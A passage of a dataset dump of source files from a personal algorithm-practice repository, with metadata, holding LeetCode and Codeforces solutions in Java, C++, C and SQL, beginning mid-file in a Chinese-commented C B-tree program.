&t)\n{\n\t//递归释放B树 \n\tint i;\n\tBTNode* p = t;\n\tif (p != NULL) { //B树不为空 \n\t\tfor (i = 0; i <= p->keynum; i++) { //递归释放每一个结点 \n\t\t\tDestroyBTree(*&p->ptr[i]);\n\t\t}\n\t\tfree(p);\n\t}\n\tt = NULL;\n}\n\nStatus InitQueue(LinkList &L)\n{\n\t//初始化队列 \n\tL = (LNode*)malloc(sizeof(LNode)); //分配结点空间 \n\tif (L == NULL) //分配失败 \n\t\treturn OVERFLOW;\n\tL->next = NULL;\n\treturn OK;\n}\n\n\nLNode* CreateNode(BTNode *p)\n{\n\t//新建一个结点 \n\tLNode *q;\n\tq = (LNode*)malloc(sizeof(LNode)); //分配结点空间\n\tif (q != NULL) { //分配成功 \n\t\tq->data = p;\n\t\tq->next = NULL;\n\t}\n\treturn q;\n}\n\n\nStatus Enqueue(LNode *p, BTNode *q) \n{\n\t//元素q入队列\n\tif (p == NULL)\n\t\treturn ERROR;\n\twhile (p->next != NULL) //调至队列最后 \n\t\tp = p->next;\n\tp->next = CreateNode(q); //生成结点让q进入队列 \n\treturn OK;\n}\n\n\nStatus Dequeue(LNode *p, BTNode *&q)\n{\n\t//出队列,并以q返回值 \n\tLNode *aq;\n\tif (p == NULL || p->next == NULL) //删除位置不合理 \n\t\treturn ERROR;\n\taq = p->next; //修改被删结点aq的指针域\n\tp->next = aq->next;\n\tq = aq->data;\n\tfree(aq); //释放结点aq\n\treturn OK;\n}\n\n\nStatus IfEmpty(LinkList L)\n{\n\t//队列判空 \n\tif (L == NULL) //队列不存在 \n\t\treturn ERROR;\n\tif (L->next == NULL) //队列为空 \n\t\treturn TRUE;\n\treturn FALSE; //队列非空 \n}\n\nvoid DestroyQueue(LinkList L)\n{\n\t//销毁队列 \n\tLinkList p;\n\tif (L != NULL) {\n\t\tp = L;\n\t\tL = L->next;\n\t\tfree(p); //逐一释放 \n\t\tDestroyQueue(L);\n\t}\n}\n\nStatus Traverse(BTree t, LinkList L, int newline, int sum)\n{\n\t//用队列遍历输出B树 \n\tint i;\n\tBTree p;\n\tif (t != NULL) {\n\t\tprintf(\" [ \");\n\t\tEnqueue(L, t->ptr[0]); //入队 \n\t\tfor (i = 1; i <= t->keynum; i++) {\n\t\t\tprintf(\" %d \", t->key[i]);\n\t\t\tEnqueue(L, t->ptr[i]); //子结点入队 \n\t\t}\n\t\tsum += t->keynum + 1;\n\t\tprintf(\"]\");\n\t\tif (newline == 0) { //需要另起一行 \n\t\t\tprintf(\"\\n\");\n\t\t\tnewline = sum - 1;\n\t\t\tsum = 0;\n\t\t}\n\t\telse\n\t\t\tnewline--;\n\t}\n\n\tif (IfEmpty(L) == FALSE) { //l不为空 \n\t\tDequeue(L, p); //出队,以p返回 \n\t\tTraverse(p, L, newline, sum); //遍历出队结点 \n\t}\n\treturn OK;\n}\n\n\nStatus PrintBTree(BTree t)\n{\n\t//输出B树 \n\tLinkList L;\n\tif (t == NULL) {\n\t\tprintf(\" B树为空树\");\n\t\treturn OK;\n\t}\n\tInitQueue(L); //初始化队列 \n\tTraverse(t, L, 0, 0); //利用队列输出 \n\tDestroyQueue(L); //销毁队列 \n\treturn OK;\n}\n\nvoid Test()\n{\n\tint i, k;\n\tsystem(\"color 5E\");\n\tBTree t = NULL;\n\tResult s; //设定查找结果 \n\twhile (1) {\n\t\tprintf(\"此时的B树:\\n\");\n\t\tPrintBTree(t);\n\t\tprintf(\"\\n\");\n\t\tprintf(\"============= 选择操作 =============\\n\");\n\t\tprintf(\" 1.Init 2.Insert 3.Delete \\n\");\n\t\tprintf(\" 4.Destroy 5.Exit \\n\");\n\t\tprintf(\"=========================================\\n\");\n\t\tprintf(\"输入 1 - 5 选择不同操作:_____\\b\\b\\b\");\n\t\tscanf(\"%d\", &i);\n\t\tswitch (i) {\n\t\t\tcase 1: {\n\t\t\t\tInitBTree(t);\n\t\t\t\tprintf(\"将 B 树重置成功.\\n\");\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tcase 2: {\n\t\t\t\tprintf(\"输入要插入的数:_____\\b\\b\\b\");\n\t\t\t\tscanf(\"%d\", &k);\n\t\t\t\ts = SearchBTree(t, k);\n\t\t\t\tInsertBTree(t, s.i, k, s.pt);\n\t\t\t\tprintf(\"插入数字节点成功.\\n\");\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tcase 3: {\n\t\t\t\tprintf(\"输入要删除的数字:_____\\b\\b\\b\");\n\t\t\t\tscanf(\"%d\", &k);\n\t\t\t\tBTreeDelete(t, k);\n\t\t\t\tprintf(\"\\n\");\n\t\t\t\tprintf(\"删除成功.\\n\");\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tcase 4: {\n\t\t\t\tDestroyBTree(t);\n\t\t\t\tbreak;\n\t\t\t\tprintf(\"销毁成果.\\n\");\n\t\t\t}\n\t\t\tcase 5: {\n\t\t\t\texit(-1);\n\t\t\t\tbreak;\n\t\t\t}\n\t\t}\n\t}\n}\n\nint main() {\n\tTest();\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.4135115146636963,
"alphanum_fraction": 0.43355605006217957,
"avg_line_length": 30.325580596923828,
"blob_id": "6995b7fb2b5a4068c1e37fff3bbefddc1c904cad",
"content_id": "ba56028b649f7d6b4e2e79e7f0399abc0d3c9430",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1347,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_2566_Maximum_Difference_by_Remapping_a_Digit.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 33.33% \n// Memory 39 MB Beats 83.33%\n// .\n// T:O(max(logn)), S:O(logn)\n// \nclass Solution {\n public int minMaxDifference(int num) {\n List<Integer> digits = new ArrayList<>();\n while (num > 0) {\n digits.add(num % 10);\n num /= 10;\n }\n StringBuilder min = new StringBuilder(), max = new StringBuilder();\n int firstNonZeroDigit = 0, firstNonNineDigit = -1;\n for (int i = digits.size() - 1; i >= 0; i--) {\n if (firstNonZeroDigit == 0) {\n firstNonZeroDigit = digits.get(i);\n min.append(0);\n } else {\n if (digits.get(i) == firstNonZeroDigit) {\n min.append(0);\n } else {\n min.append(digits.get(i));\n }\n }\n\n if (firstNonNineDigit == -1) {\n if (digits.get(i) != 9) {\n firstNonNineDigit = digits.get(i);\n }\n max.append(9);\n } else {\n if (digits.get(i) == firstNonNineDigit) {\n max.append(9);\n } else {\n max.append(digits.get(i));\n }\n }\n }\n\n return Integer.parseInt(max.toString()) - Integer.parseInt(min.toString());\n }\n}\n"
},
{
"alpha_fraction": 0.4337485730648041,
"alphanum_fraction": 0.46092864871025085,
"avg_line_length": 28.433332443237305,
"blob_id": "0a5d10a9cb69475d27ab742bb2ea1c7a3988143e",
"content_id": "b6cf5c5addd0ebb74caefff91417f41ced90bc43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 883,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 30,
"path": "/codeForces/Codeforces_327A_Flipping_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// DP, find max subArray that has most 0s.\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_327A_Flipping_Game {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), sum = 0, minDiff = 0, prevMinDiff = 0;\n for (int i = 0; i < n; i++) {\n int a = sc.nextInt();\n sum += a;\n if (i == 0) {\n prevMinDiff = a == 0 ? -1 : 0;\n } else {\n if (a == 0) {\n prevMinDiff = Math.min(prevMinDiff - 1, -1);\n } else {\n prevMinDiff = Math.min(prevMinDiff + 1, 0);\n }\n }\n minDiff = Math.min(minDiff, prevMinDiff);\n }\n\n System.out.println(minDiff == 0 ? sum - 1 : sum - minDiff);\n }\n}\n"
},
{
"alpha_fraction": 0.4390602111816406,
"alphanum_fraction": 0.47870779037475586,
"avg_line_length": 27.375,
"blob_id": "9119ec7ae6d01764fe59ffe718ddb77d5f4bac48",
"content_id": "9120f4dc51ed89aa590ca04eea56326906eb9e9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 681,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1556_Thousand_Separator.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Thousand Separator.\n// Memory Usage: 36.4 MB, less than 49.43% of Java online submissions for Thousand Separator.\n// .\n// T:O(log10(n)), S:O(1)\n// \nclass Solution {\n public String thousandSeparator(int n) {\n if (n == 0) {\n return \"0\";\n }\n StringBuilder ret = new StringBuilder();\n int exp = 0;\n while (n > 0) {\n int bit = n % 10;\n if (exp > 0 && exp % 3 == 0) {\n ret.append('.');\n }\n ret.append(bit);\n exp++;\n n /= 10;\n }\n return ret.reverse().toString();\n }\n}\n"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 15.833333015441895,
"blob_id": "7d839b3c98f4f7b358c78d0947abadbcf01ca304",
"content_id": "10d72837ea21dd398d5d0256a9d1897611baf51d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 6,
"path": "/contest/leetcode_biweek_26/[editing]leetcode_5399_Form_Largest_Integer_With_Digits_That_Add_up_to_Target.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n string largestNumber(vector<int>& cost, int target) {\n \n }\n};"
},
{
"alpha_fraction": 0.597740113735199,
"alphanum_fraction": 0.6282485723495483,
"avg_line_length": 22.289474487304688,
"blob_id": "03dda88928970aa655ae9914a5eba0c0afaf999c",
"content_id": "6076b49d349d5fba9f05ebcf2de0a40d397a8352",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1171,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_1049_Last_Stone_Weight_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路一: 猜想是否可能为贪心算法?先排序,然后每次取最大的两个石子做一次操作,然后\n * 将结果写回原数组(同时删除此次操作的两颗石子),再对新数组排序,继续重复操作,\n * 直至只剩一颗石子或为空(空返0)。\n * \n * 试验失败。反例:[31,26,33,21,40] output: 9 expected: 5\n * \n * \n */\nclass Solution {\npublic:\n\tvoid doOperation(vector<int>& stones) {\n\t\tsort(stones.begin(), stones.end());\n\t\tint size = stones.size(), temp = 0;\n\t\tvector<int>::iterator largest = stones.begin() + size - 1;\n\t\tvector<int>::iterator second = stones.begin() + size - 2;\n\n\t\tif (*largest > *second)\n\t\t\ttemp = (*largest - *second);\n\n\t\tstones.erase(largest);\n\t\tstones.erase(second);\n\t\tif(temp > 0)\n\t\t\tstones.push_back(temp);\n\t}\n\tint lastStoneWeightII(vector<int>& stones) {\n\t\twhile (stones.size() > 1) {\n\t\t\tdoOperation(stones);\n\t\t}\n\t\tif (stones.size() == 0)\n\t\t\treturn 0;\n\t\tif (stones.size() == 1)\n\t\t\treturn stones[0];\n\n\t\treturn 0;\t\t// 不会走到这一步,但貌似 leetcode 的编译器必须要形式上有这个返回值,\n\t\t\t\t\t\t// 本地 VS2017 C++ 环境调试可以不加这行\n\t}\n};\n"
},
{
"alpha_fraction": 0.4752475321292877,
"alphanum_fraction": 0.5033003091812134,
"avg_line_length": 25.34782600402832,
"blob_id": "fdc370f332761db283d8efc78528e292d5f8f294",
"content_id": "5ff9259e63573e102c7ff1fe1f6be8495522141b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 606,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 23,
"path": "/codeForces/Codeforces_1367A_Short_Substrings.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 24700 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1367A_Short_Substrings {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String b = sc.next();\n StringBuilder ret = new StringBuilder();\n ret.append(b.charAt(0));\n for (int j = 1; j < b.length(); j += 2) {\n ret.append(b.charAt(j));\n }\n System.out.println(ret.toString());\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4323529303073883,
"alphanum_fraction": 0.4676470458507538,
"avg_line_length": 19,
"blob_id": "147b494e6474d0b91e7c805994ae99b06498f804",
"content_id": "487cda551470cd456dbdc048fe71053f2b4ad93a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 340,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2798_Number_of_Employees_Who_Met_the_Target.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100%\n// Memory 41.2 MB Beats 100%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int numberOfEmployeesWhoMetTarget(int[] hours, int target) {\n int ret = 0;\n for (int hour : hours) {\n if (hour >= target) {\n ret++;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5837104320526123,
"alphanum_fraction": 0.61689293384552,
"avg_line_length": 43.266666412353516,
"blob_id": "b9131f54056668fb9cbbd421f0327047c508b8db",
"content_id": "d7810d2f40e85feb2567ded0b0ef1d78c1a177eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 663,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 15,
"path": "/leetcode_solved/leetcode_2358_Maximum_Number_of_Groups_Entering_a_Competition.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Maximum Number of Groups Entering a Competition.\n// Memory Usage: 50.2 MB, less than 98.27% of Java online submissions for Maximum Number of Groups Entering a Competition.\n// the greedy way is sorting the array, group them in order, find the max group count N that N * (N+1) / 2 >= num\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int maximumGroups(int[] grades) {\n int len = grades.length, sqrtN = (int) Math.sqrt(len * 2.0), total = sqrtN * (sqrtN + 1) / 2;\n if (total <= len) {\n return sqrtN;\n } else {\n return sqrtN - 1;\n }\n }\n}"
},
{
"alpha_fraction": 0.4631783068180084,
"alphanum_fraction": 0.49806201457977295,
"avg_line_length": 29.352941513061523,
"blob_id": "813a1482d0a761c4e401c3c8fb69bedf076b0d59",
"content_id": "d7e08cf2839bc0e73bdc48c569c05acceb278f6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1032,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_1177_Can_Make_Palindrome_from_Substring.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1004 ms, faster than 15.77% of C++ online submissions for Can Make Palindrome from Substring.\n// Memory Usage: 194.8 MB, less than 16.15% of C++ online submissions for Can Make Palindrome from Substring.\n// .\n// T:O(m + n), S:(m), m = s.length(), n = queries.length\n// \nclass Solution {\npublic:\n vector<bool> canMakePaliQueries(string s, vector<vector<int>>& queries) {\n vector<bool> ret;\n vector<vector<int>>vec;\n\n vector<int>tmp(26, 0);\n vec.push_back(tmp);\n\n for(int i = 0; i < s.size(); i++) {\n \ttmp[s[i] - 'a']++;\n \tvec.push_back(tmp);\n }\n\n for(auto const& q:queries) {\n \tint low = q[0], high = q[1], k = q[2];\n \tvector<int> vec2 = vec[high + 1];\n \tint odds = 0, sum = 0;\n \tfor(int i = 0; i < 26; i++) {\n \t\tvec2[i] -= vec[low][i];\n \t\tsum += vec2[i];\n \t\todds += (vec2[i] % 2);\n \t}\n\n \tret.push_back((odds -= (sum % 2)) <= k * 2 ? true : false);\n }\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.5494186282157898,
"alphanum_fraction": 0.5813953280448914,
"avg_line_length": 17.157894134521484,
"blob_id": "411072a8c61613e70384d5633593c4773e59c8c7",
"content_id": "08c0bff4139f5affc244ceebed05fa96ee854c0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 456,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 19,
"path": "/codeForces/codeForces_1A_A_Theatre_Square.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:矩形用小正方形填充,只需行和列取整就行了。\n * 注意陷阱,不要用 int32,否则结果打印不了最大 10^18 这样的大数\n * AC:\n * Time:15 ms\tMemory:0 KB\n *\n */\n#include<stdio.h>\n#include<math.h>\n\nint main()\n{\n\tint n, m, a;\n\tlong long ans = 0;\n\tscanf(\"%d%d%d\", &n, &m, &a);\n\tans = ceil((double)n / a) * ceil((double)m / a);\t// floor() 和 ceil() 的入参都是 double型\n\tprintf(\"%lld\", ans);\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.3492063581943512,
"alphanum_fraction": 0.3798185884952545,
"avg_line_length": 28.399999618530273,
"blob_id": "ebe4282661b8f9a0e21bc54f4b740db17c8bd463",
"content_id": "5da2b2a6430e39bb14d8a7b2c44f77e490ce1faf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 882,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_2220_Minimum_Bit_Flips_to_Convert_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 66.67% of Java online submissions for Minimum Bit Flips to Convert Number.\n// Memory Usage: 41.1 MB, less than 33.33% of Java online submissions for Minimum Bit Flips to Convert Number.\n// .\n// T:O(log(max(m, n))), S:O(1)\n// \nclass Solution {\n public int minBitFlips(int start, int goal) {\n int ret = 0;\n while (start > 0 || goal > 0) {\n if (start > 0) {\n if (goal == 0 && start % 2 == 1) {\n ret++;\n } else {\n if (start % 2 != goal % 2) {\n ret++;\n }\n goal /= 2;\n }\n start /= 2;\n } else {\n if (goal % 2 == 1) {\n ret++;\n }\n goal /= 2;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.44101956486701965,
"alphanum_fraction": 0.4611736834049225,
"avg_line_length": 32.7599983215332,
"blob_id": "1851b2a1f329d1ef33c0390ee9188213236554ad",
"content_id": "c8eaede38750d9b5db6d6904887c96b89cbe190d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1687,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 50,
"path": "/leetcode_solved/leetcode_2389_Longest_Subsequence_With_Limited_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 10 ms, faster than 40.00% of Java online submissions for Longest Subsequence With Limited Sum.\n// Memory Usage: 47.6 MB, less than 60.00% of Java online submissions for Longest Subsequence With Limited Sum.\n// Prefix Sum + binary search\n// T:O(m * log(n)), S:O(n)\n// \nclass Solution {\n public int[] answerQueries(int[] nums, int[] queries) {\n Arrays.sort(nums);\n int len = nums.length, sum = 0, pos = 0;\n int[] sumN = new int[len], ret = new int[queries.length];\n for (int i : nums) {\n sum += i;\n sumN[pos++] = sum;\n }\n pos = 0;\n for (int query : queries) {\n ret[pos++] = binarySearch(sumN, query) + 1;\n }\n\n return ret;\n }\n\n private int binarySearch(int[] sums, int target) {\n int len = sums.length, left = 0, right = len - 1, middle;\n if (target < sums[left]) {\n return -1;\n }\n do {\n middle = left + (right - left) / 2;\n if (sums[middle] == target) {\n return middle;\n } else if (sums[middle] > target) {\n if (middle - 1 >= 0 && sums[middle - 1] <= target) {\n return middle - 1;\n }\n right = Math.max(0, middle - 1);\n } else {\n if (middle + 1 < len && sums[middle + 1] == target) {\n return middle + 1;\n }\n if (middle + 1 < len && sums[middle + 1] > target) {\n return middle;\n }\n left = Math.min(len - 1, middle + 1);\n }\n } while (left < right);\n\n return left;\n }\n}"
},
{
"alpha_fraction": 0.38517916202545166,
"alphanum_fraction": 0.40798044204711914,
"avg_line_length": 31.3157901763916,
"blob_id": "efcce426d651bdbac9b82277c355442ae7c0f89d",
"content_id": "17a2d554231f2a3b4769c5070d9dae31bdcd933d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1228,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 38,
"path": "/codeForces/Codeforces_1355A_Sequence_with_Digits.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// Tricky: notice a(n+1) = a(n) + minDigit * maxDigit, if we find some a(i) that contains 0, \n// then a(i+1), a(i+2), ... (an) will all be a(i), so the loop can stop.\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1355A_Sequence_with_Digits {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n long a1 = sc.nextLong(), k = sc.nextLong();\n boolean flag = true;\n for (int j = 1; j < k; j++) {\n long b = a1;\n int minDigit = 10, maxDigit = 0;\n while (b > 0) {\n int digit = (int) (b % 10);\n minDigit = Math.min(minDigit, digit);\n maxDigit = Math.max(maxDigit, digit);\n if (minDigit == 0) {\n flag = false;\n break;\n }\n b /= 10;\n }\n if (!flag) {\n break;\n }\n a1 += minDigit * maxDigit;\n }\n\n System.out.println(a1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.44425955414772034,
"alphanum_fraction": 0.4792013168334961,
"avg_line_length": 25.130434036254883,
"blob_id": "5c1eb4f21745e52e887609ab823d57d5897b05c2",
"content_id": "1366dce5547abb7bf374282434abf7b2e8a20b2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 601,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 23,
"path": "/codeForces/Codeforces_9A_Die_Roll.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 404 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_9A_Die_Roll {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int y = sc.nextInt(), w = sc.nextInt(), win = 7 - Math.max(y, w);\n if (win % 6 == 0) {\n System.out.println(\"1/1\");\n } else if (win % 3 == 0) {\n System.out.println(\"1/2\");\n } else if (win % 2 == 0) {\n System.out.println(win / 2 + \"/3\");\n } else {\n System.out.println(win + \"/6\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5301204919815063,
"alphanum_fraction": 0.5301204919815063,
"avg_line_length": 15.800000190734863,
"blob_id": "4db2d852851bbba8d14e48aecb517335e25b37d7",
"content_id": "9cf68aeb2ff8470bb7a5be2cebded7ac7c06c547",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 83,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 5,
"path": "/contest/leetcode_biweek_59/[editing]leetcode_1976_Number_of_Ways_to_Arrive_at_Destination.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\n public int countPaths(int n, int[][] roads) {\n \n }\n}"
},
{
"alpha_fraction": 0.5508543252944946,
"alphanum_fraction": 0.5622457265853882,
"avg_line_length": 29.75,
"blob_id": "670a9ccaa147e7814bfe580364bc9652da1a0565",
"content_id": "a62ba96702da5788509a7a1fc86080646f8f3d48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1229,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0230_Kth_Smallest_Element_in_a_BST.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Kth Smallest Element in a BST.\n// Memory Usage: 38.6 MB, less than 74.81% of Java online submissions for Kth Smallest Element in a BST.\n// inorder traversal.\n// T:O(k), S:O(k)\n//\n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public int kthSmallest(TreeNode root, int k) {\n List<Integer> ret = new LinkedList<>();\n inorderTraversalWithK(root, ret, k);\n return ret.get(k - 1);\n }\n\n private void inorderTraversalWithK(TreeNode root, List<Integer> out, int k) {\n if (root == null || out.size() >= k) {\n return;\n }\n if (root.left == null && root.right == null) {\n out.add(root.val);\n } else {\n inorderTraversalWithK(root.left, out, k);\n out.add(root.val);\n inorderTraversalWithK(root.right, out, k);\n }\n }\n}"
},
{
"alpha_fraction": 0.4318869709968567,
"alphanum_fraction": 0.4762865900993347,
"avg_line_length": 34.42856979370117,
"blob_id": "94dfb0c23bb7b0b6f2d60baa0fef9675121bec64",
"content_id": "3f3e9e9a578c75e393f3934d26aad6817db0bf78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 991,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_0795_Number_of_Subarrays_with_Bounded_Maximum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 44.21% of Java online submissions for Number of Subarrays with Bounded Maximum.\n// Memory Usage: 48.3 MB, less than 42.81% of Java online submissions for Number of Subarrays with Bounded Maximum.\n// count ret of range <= right and ret of range <= left, their diff is the answer.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int numSubarrayBoundedMax(int[] nums, int left, int right) {\n int size = nums.length, ret1 = 0, ret2 = 0;\n int[] dp1 = new int[size + 1], dp2 = new int[size + 1];\n for (int i = 0; i < size; i++) {\n if (nums[i] <= right) {\n dp1[i + 1] = dp1[i] + 1;\n ret1 += dp1[i + 1];\n } else {\n dp1[i + 1] = 0;\n }\n\n if (nums[i] <= left - 1) {\n dp2[i + 1] = dp2[i] + 1;\n ret2 += dp2[i + 1];\n } else {\n dp2[i + 1] = 0;\n }\n }\n\n return ret1 - ret2;\n }\n}"
},
{
"alpha_fraction": 0.7493606209754944,
"alphanum_fraction": 0.782608687877655,
"avg_line_length": 97,
"blob_id": "d26615edd40f11975995d8f310dbbf2d04f0be6d",
"content_id": "8119a9921fdb72be2fe5a94c37c57f4ce8475abe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1693_Daily_Leads_and_Partners.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "# Runtime: 607 ms, faster than 30.10% of MySQL online submissions for Daily Leads and Partners.\n# Memory Usage: 0B, less than 100.00% of MySQL online submissions for Daily Leads and Partners.\n# Write your MySQL query statement below\nselect date_id, make_name, count(distinct lead_id) as unique_leads, count(distinct partner_id) as unique_partners from DailySales group by date_id, make_name;"
},
{
"alpha_fraction": 0.4905422329902649,
"alphanum_fraction": 0.5094577670097351,
"avg_line_length": 29.538461685180664,
"blob_id": "efc915daa635a5f4523bc6995ff718fef1d45964",
"content_id": "54e54bae7fd6fc7468949c877f97f44bd2483478",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 793,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_1935_Maximum_Number_of_Words_You_Can_Type.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 89.50% of Java online submissions for Maximum Number of Words You Can Type.\n// Memory Usage: 38.7 MB, less than 91.93% of Java online submissions for Maximum Number of Words You Can Type.\n// .\n// T:O(len(text) * strlen(brokenLetters)), S:O(1)\n// \nclass Solution {\n public int canBeTypedWords(String text, String brokenLetters) {\n String[] arrStr = text.split(\" \");\n int ret = 0;\n\n for (String item: arrStr) {\n boolean flag = true;\n for (char c: brokenLetters.toCharArray()) {\n if (item.indexOf(c) != -1) {\n flag = false;\n break;\n }\n }\n if (flag) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4119205176830292,
"alphanum_fraction": 0.4278145730495453,
"avg_line_length": 25.964284896850586,
"blob_id": "dfe155ee75ea98bd1f92391fea076b7c26115428",
"content_id": "c33dd5fe750187ac0da7a012c463c172481918df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 755,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 28,
